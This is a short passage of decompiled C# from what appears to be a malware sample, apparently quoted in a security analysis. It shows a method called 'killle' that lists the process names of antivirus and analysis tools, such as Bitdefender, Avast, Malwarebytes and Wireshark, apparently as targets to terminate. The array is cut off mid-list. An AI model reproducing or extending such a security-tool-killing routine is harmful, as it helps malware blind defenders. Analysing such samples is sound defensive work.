 // Token: 0x0600002F RID: 47 RVA: 0x000034B8 File Offset: 0x000016B8
public static void killle()
{
string[] array = new string[]
{
"zlclient",
"egui",
"bdagent",
"npfmsg",
"olydbg",
"anubis",
"wireshark",
"avastui",
"_Avp32",
"vsmon",
"mbam",
"keyscrambler",
"_Avpcc",
"_Avpm",
"Ackwin32",
"Outpost",
"Anti-Trojan",
"ANTIVIR",
"Apvxdwin",
"ATRACK",
"Autodown",
"Avconsol",
"Ave32",
"Avgctrl",
"Avkserv",
"Avnt",
"Avp",
"Avp32",
"Avpcc",
"Avpdos32",
"Avpm",
"Avptc32",
"Avpupd",
"Avsched32",
"AVSYNMGR",
"Avwin95",
Ots安全